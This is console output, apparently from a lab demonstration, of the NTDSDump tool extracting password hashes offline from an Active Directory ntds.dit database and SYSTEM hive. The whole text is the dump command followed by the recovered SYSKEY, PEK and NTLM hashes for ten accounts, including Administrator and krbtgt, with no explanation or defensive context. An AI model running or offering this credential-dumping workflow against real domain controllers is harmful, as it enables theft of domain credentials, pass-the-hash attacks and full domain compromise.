 C:\Users\administrator\Desktop\test>NTDSDump.exe -f C:\Users\administrator\Deskt
op\test\vshadow-versions\ntds.dit -s system.hiv
ntds.dit hashes off-line dumper.
Part of GMH's fuck Tools, Code By zcgonvh.
[+] use hive file: system.hiv
[OK]
SYSKEY = 52D29FE95C075BA81CC724F6D6019BC5
[+] Init JET engine...OK
[+] Open Database C:\Users\administrator\Desktop\test\vshadow-versions\ntds.dit.
..OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = 883CEBFCF9D0A4BA9288A7EA014F7C5C
[+] Processing hashes deciphering...OK
--------------------------------------------- BEGIN DUMP -----------------------
---------------------
lemon2:1116:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
lemon1:1109:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
pentest:1106:AAD3B435B51404EEAAD3B435B51404EE:AA2AED27FAE7D5DC2398E1718D4702EE::
:
DM-WINXP$:1105:AAD3B435B51404EEAAD3B435B51404EE:649E44F4DEECE8EDBBAEE4BEE5EA32D3
:::
DM_WIN03$:1104:AAD3B435B51404EEAAD3B435B51404EE:1C0C47C37C897C73A1BD8FB34A73AC06
:::
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:C587DFD55D555DFD0E0AF2D065302628:::
DC1$:1001:AAD3B435B51404EEAAD3B435B51404EE:1FFC272F34F93984EB905469CB0BC636:::
lemon:1000:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:834D8149D83F0D8A5917E44C3A50E
36F:::
---------------------------------------------- END DUMP ------------------------
---------------------
10 dumped accounts
安全先师
[+] Close Database...OK